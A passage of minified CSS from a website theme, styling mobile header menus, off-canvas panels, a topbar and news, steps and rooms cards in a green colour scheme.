.menu-nav>.menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item>.menu-arrow{color:#fff}.header-menu-mobile .menu-nav>.menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-separator{border-bottom:1px solid #ebedf3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{border-bottom:1px solid #ebedf3}}@media (max-width:991.98px){.header-navs{z-index:1001;position:fixed;top:0;bottom:0;left:-295px;width:275px}.header-navs,.header-navs.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.header-navs.header-navs-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.header-navs{transition:none!important}}@media (max-width:991.98px){.header-navs.header-navs-right{right:-295px;left:auto}.header-navs.header-navs-right.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.header-navs-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}.header-navs{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.75)}.header-navs-overlay{background:rgba(0,0,0,.1)}}@media (max-width:325px){.header-navs{width:90%!important}}@media (min-width:992px){.header-tabs{display:flex;align-items:stretch}.header-tabs .nav-item{padding:0;margin-right:.25rem;position:relative}.header-tabs .nav-item .nav-link{margin:0;padding:.85rem 1.25rem;font-weight:500;opacity:.8;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.header-tabs .nav-item .nav-link:focus,.header-tabs .nav-item .nav-link:hover{opacity:1;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-tabs .nav-item .nav-link.active{background-color:#fff;opacity:1;color:#181c32;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-navs{flex-direction:column}.header-navs,.header-navs .tab-content{display:flex;align-items:stretch;flex-grow:1}.header-navs .tab-pane{display:none;align-items:stretch;flex-grow:1}.header-navs .tab-pane.active{display:flex}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch}.header-menu .menu-nav>.menu-item:first-child{padding-left:0}.header-menu .menu-nav>.menu-item>.menu-link{border-radius:.42rem;padding:.85rem 1.35rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#7e8299;font-weight:500;font-size:1.05rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item>.menu-link .menu-icon i{color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon i,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (max-width:991.98px){.header-tabs{flex-wrap:nowrap;overflow:auto;position-x:relative}.header-tabs .nav-item,.header-tabs .nav-item .nav-link{flex-wrap:nowrap;white-space:nowrap}}.topbar{display:flex;align-items:stretch;padding:0}.topbar .topbar-item{display:flex;align-items:center}.topbar .dropdown{display:flex;align-items:stretch}@media (max-width:991.98px){.topbar{position:absolute;top:0;left:0;right:0;transition:all .3s ease;justify-content:flex-end;padding:0 15px;height:50px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);border-top:1px solid transparent;background-color:#01a35a}.header-mobile-fixed .topbar{position:fixed;z-index:96}.topbar-mobile-on .topbar{z-index:2;transition:all .3s ease;border-top:1px solid hsla(0,0%,100%,.1);margin-top:55px}}.subheader{display:flex;align-items:center}.subheader .subheader-separator{display:block;width:12px;height:4px;border-radius:2px}.subheader .subheader-separator.subheader-separator-ver{width:1px;height:22px}.subheader.subheader-solid{background-color:#fff}@media (min-width:992px){.header-fixed.subheader-fixed .subheader{position:fixed;height:54px;left:0;right:0;transition:all .3s ease;z-index:95;box-shadow:0 10px 30px 0 rgba(82,63,105,.08);background-color:#fff;border-top:1px solid #ebedf3;margin:0}.header-fixed.header-minimize.subheader-fixed .subheader{transition:top .3s ease}.aside-enabled.subheader-fixed .subheader{left:265px}.subheader-enabled:not(.subheader-fixed) .content{padding-top:0}.subheader-enabled:not(.subheader-fixed) .subheader.subheader-solid{margin-bottom:25px}}@media (max-width:991.98px){.subheader-enabled .subheader.subheader-solid{margin-bottom:15px}}@media (min-width:992px){.content{padding:25px 0}.aside-enabled .content .content-wrapper{padding-left:25px}}@media (max-width:991.98px){.content{padding:15px 0}.subheader-enabled.subheader-transparent .content{padding-top:0}}.offcanvas,.offcanvas-mobile{flex-shrink:0!important}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs,.offcanvas .offcanvas-header.offcanvas-header-navs{position:relative}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs .offcanvas-close,.offcanvas .offcanvas-header.offcanvas-header-navs .offcanvas-close{position:absolute;top:0;right:0}.offcanvas-mobile .offcanvas-content .offcanvas-demo,.offcanvas .offcanvas-content .offcanvas-demo{border:5px solid #ebedf3}.offcanvas-mobile .offcanvas-content .offcanvas-demo.offcanvas-demo-active,.offcanvas .offcanvas-content .offcanvas-demo.offcanvas-demo-active{border:5px solid #01a35a}.offcanvas{background-color:#fff}@media (max-width:991.98px){.offcanvas-mobile{background-color:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}}.offcanvas{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas,.offcanvas.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas.offcanvas-on{left:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.offcanvas{transition:none!important}}.offcanvas.offcanvas-right{right:-395px;left:auto}.offcanvas.offcanvas-right.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-overlay{background:rgba(0,0,0,.1)}@media (max-width:425px){.offcanvas{width:90%!important}}@media (max-width:991.98px){.offcanvas-mobile{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas-mobile,.offcanvas-mobile.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas-mobile.offcanvas-mobile-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.offcanvas-mobile{transition:none!important}}@media (max-width:991.98px){.offcanvas-mobile.offcanvas-mobile-right{right:-395px;left:auto}.offcanvas-mobile.offcanvas-mobile-right.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-mobile-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas-mobile{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-mobile-overlay{background:rgba(0,0,0,.1)}}@media (max-width:425px){.offcanvas-mobile{width:90%!important}}@font-face{font-family:Poppins;src:url(/build/fonts/poppins-regular-webfont.223a9763.woff2) format("woff2"),url(/build/fonts/poppins-regular-webfont.cd232551.woff) format("woff");font-weight:400;font-style:normal}.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:50px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{bottom:0;box-shadow:-10px 0 0 0 #fff}.inverted-corner:before{bottom:0;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-family:Poppins;font-style:normal;font-weight:500;line-height:24px;text-align:center;color:#daf4e8;margin-top:24px}.background-square__second-text{font-size:48px;line-height:72px;color:#fff}.background-square__second-text,.background-square__third-text{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.background-square__third-text{font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:19px;text-align:center;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121}.steps__step-subtitle,.steps__step-title{font-family:Poppins;font-style:normal;text-align:center;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;line-height:23px;color:#80808f;word-break:break-word}.news-big-description,.news-small-title{font-family:Poppins;font-style:normal;font-size:14px}.news-small-title{font-weight:600;line-height:21px;color:#464e5f}.news-small-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;b